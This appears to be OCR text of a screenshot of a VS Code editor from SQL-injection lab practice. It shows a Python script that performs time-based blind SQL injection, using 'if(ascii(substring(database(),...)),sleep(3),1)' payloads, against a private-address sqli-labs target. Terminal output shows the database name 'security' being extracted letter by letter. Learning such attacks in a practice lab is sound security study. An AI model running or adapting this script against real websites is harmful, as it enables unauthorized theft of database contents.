 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py wenjianzaozuo.py sqlimangzhujiaoben.py
python实验 > shuchubiaoming.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 session = requests.session()
5
6 name=''
7 url="http://192.168.2.85/sqli/Less-48/?sort=id=1"
8
9 for j in range(1,10):
10 for i in range(65,123):
11
12 paramsGet = url + "/**/and/**/if(ascii(substring(database(),{0},1)) = {1},sleep(3),1)-- -".format(j,i)
13 start_time = time.time()
14
15 response = requests.get(paramsGet)
16 end_time = time.time()
问题 输出 调试控制台 终端 端口 注释
raise ConnectTimeout(e, request=request)
requests.exceptions.ConnectTimeout: HTTPConnectionPool(host='192.168.2.128', port=80): Max retries exceeded with url: /sqli/Less-9/?id=1'/**/and/*
*/if(ascii(substring(database(),1,1))%20=%2080,sleep(3),1)--%20- (Caused by ConnectTimeoutError(<urllib3.connection.HTTPConnection object at 0x000
0021963B3E710>, 'Connection to 192.168.2.128 timed out. (connect timeout=None)'))
PS E:\Python> & C:/Users/pc/AppData/Local/Programs/Python/Python311/python.exe e:/Python/python实验/shuchubiaoming.py
s
se
sec
secu
secur
securi
securit
security
PS E:\Python>
powershell
Python
0 0 0 Live Share 行 12，列 67 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter